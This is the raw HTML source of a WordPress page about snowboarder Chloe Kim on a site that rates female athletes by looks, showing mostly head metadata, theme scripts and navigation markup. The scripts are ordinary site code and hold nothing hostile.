

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/
body_size: 15697
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>American snowboarder Chloe Kim - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="American snowboarder Chloe Kim - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-03-15T12:39:05+00:00" />
	<meta property="og:image" content="https://i.redd.it/gh2tn7pbf6ia1.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"American snowboarder Chloe Kim","datePublished":"2023-03-15T12:39:05+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim.png","articleSection":["Hot Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/","url":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/","name":"American snowboarder Chloe Kim - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim.png","datePublished":"2023-03-15T12:39:05+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim.png","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim.png","width":1286,"height":1076},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"American snowboarder Chloe Kim"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; American snowboarder Chloe Kim Comments Feed" href="https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Famerican-snowboarder-chloe-kim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Famerican-snowboarder-chloe-kim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"962416e30f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/70286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=70286' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-70286 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
